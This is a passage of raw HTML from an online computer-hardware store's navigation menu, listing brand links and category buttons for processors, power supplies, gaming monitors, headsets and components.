					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2dc332" data-id="b2dc332" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7850e14 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="7850e14" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/intel/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/intel.webp" class="attachment-thumbnail size-thumbnail wp-image-26932" alt="intel logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/intel/">Intel</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-46eb911 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="46eb911" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/amd/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/amd.webp" class="attachment-thumbnail size-thumbnail wp-image-26917" alt="amd logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/amd/">AMD</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eed24c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eed24c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7fccca9" data-id="7fccca9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2aef2d7 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="2aef2d7" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/processors/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33750 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Power Supplies        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33729" class="elementor elementor-33729" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-845af79 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="845af79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bd2f01" data-id="1bd2f01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e10ef2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e10ef2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-81ef9ef" data-id="81ef9ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a13229 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="2a13229" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/tuf.webp" class="attachment-thumbnail size-thumbnail wp-image-26943" alt="tuf logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/">ASUS Tuf Gaming</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-dc21143 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="dc21143" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/lianli.webp" class="attachment-thumbnail size-thumbnail wp-image-26934" alt="lianli logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/">Lian-LI</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-6071779 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6071779" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/deepcool.webp" class="attachment-thumbnail size-thumbnail wp-image-26924" alt="deepcool logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/">Deepcool</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-6fdc1f8 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6fdc1f8" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/msi.webp" class="attachment-thumbnail size-thumbnail wp-image-26936" alt="msi logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/">MSI</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c391aae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c391aae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f6538cb" data-id="f6538cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08b4387 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="08b4387" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33751 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Gaming Monitors        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33739" class="elementor elementor-33739" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2319ac7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2319ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-438842b" data-id="438842b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1570eae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1570eae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-80f959a" data-id="80f959a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c33a94a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="c33a94a" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/samsung.webp" class="attachment-thumbnail size-thumbnail wp-image-26941" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/">Samsung</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-ae11bdd elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="ae11bdd" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/aoc.webp" class="attachment-thumbnail size-thumbnail wp-image-26918" alt="aoc logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/">AOC</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-4f05a64 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="4f05a64" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-8446b6c elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="8446b6c" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/benq.webp" class="attachment-thumbnail size-thumbnail wp-image-26921" alt="benq logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/">BENQ</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-caa2840 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="caa2840" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9221cbb" data-id="9221cbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c74824 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="7c74824" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/monitors/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33752 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Gaming Headsets        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33743" class="elementor elementor-33743" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c05a642 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c05a642" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f63f920" data-id="f63f920" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de6f69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de6f69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec842cc" data-id="ec842cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43bd75a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="43bd75a" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/astro/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/astro.webp" class="attachment-thumbnail size-thumbnail wp-image-26948" alt="astro logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/astro/">Astro</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-00d1b35 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="00d1b35" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-32c118e elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="32c118e" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/asus.webp" class="attachment-thumbnail size-thumbnail wp-image-26920" alt="asus logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/">ASUS</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-e7803da elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="e7803da" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/msi.webp" class="attachment-thumbnail size-thumbnail wp-image-26936" alt="msi logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/">MSI</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9ed50c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ed50c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65514c3" data-id="65514c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68ffcb2 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="68ffcb2" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
</ul>                        </div>
                        <div class="et_b-tab-content" data-tab-name="wp_menu_extra">
                            <span class="etheme-ajaxify-lazy-wrapper etheme-ajaxify-replace etheme-ajaxify-skeleton skeleton-body" data-type="widget" data-request="WyJ3aWRnZXQiLDE2ODAyLCIyMGU5YWI0NSJd">			<div class="textwidget"></div>
		</span>                            </div>
                        </div>
                                </div>
                                </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button etheme-elementor-off-canvas__toggle_button" role="button" aria-expanded="false" aria-label="Mobile Menu">
                <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-burger"></i>                            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-865cb35 elementor-hidden-tablet elementor-hidden-mobile etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_departments_menu" data-id="865cb35" data-element_type="widget" data-settings="{&quot;dropdown_items_limited_more_text&quot;:&quot;Show more ({{count}})&quot;,&quot;dropdown_items_limited_less_text&quot;:&quot;Show less \u2191&quot;,&quot;dropdown_items_limited&quot;:&quot;yes&quot;,&quot;dropdown_items_limited_after&quot;:9,&quot;dropdown_items_limited_less&quot;:&quot;yes&quot;}" data-widget_type="theme-etheme_departments_menu.default">
				<div class="elementor-widget-container">
					        <nav class="etheme-elementor-nav-menu--main" aria-label="Menu">

                    <ul class="etheme-elementor-nav-menu horizontal dropdowns-right" id="865cb35">
                <li class="item-design-dropdown add-overlay-body-on-hover">
                    <span class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-burger"></i>                            </span>

                                </span>
        </span>
                        <div class="etheme-elementor-nav-menu--dropdown nav-sublist-dropdown">
                            <ul id="menu-1-865cb35" class="etheme-elementor-nav-menu vertical"><li id="menu-item-48787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-48787 item-level-0 item-design-mega-menu columns-3 item-with-block menu-item-has-children menu-parent-item"><a href="https://mindtech.ae/product-category/computer-components/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Computer Components        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="48606" class="elementor elementor-48606" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8eaadd0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8eaadd0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f238dd" data-id="3f238dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-341b604 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="341b604" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dfd4354" data-id="dfd4354" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02cb581 elementor-widget elementor-widget-et_menu_list" data-id="02cb581" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-8819 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-563">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-6351">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/monitors/" target="_self" title="Gaming Monitors" > 

                    <p>Gaming Monitors</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5134">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/data-storage/" target="_self" title="Data Storage" > 

                    <p>Data Storage</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6068">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/gpu-kit/" target="_self" title="GPU Cards" > 

                    <p>GPU Cards</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3875">

            
                <div class="subitem-title-holder    elementor-repeater-item-9f0a1ff">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/graphics-cards/" target="_self" title="Graphics Card" > 

                    <p>Graphics Card</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7af038b" data-id="7af038b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87bfc12 elementor-widget elementor-widget-et_menu_list" data-id="87bfc12" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-8472 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-389">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-7174">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/motherboards/" target="_self" title="Motherboards" > 

                    <p>Motherboards</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3123">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/pc-case/" target="_self" title="PC Case" > 

                    <p>PC Case</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5267">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/power-supplies/" target="_self" title="Power Supplies" > 

                    <p>Power Supplies</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6bd0a3e" data-id="6bd0a3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c93bef9 elementor-widget elementor-widget-et_menu_list" data-id="c93bef9" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-9446 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-876">

    	    
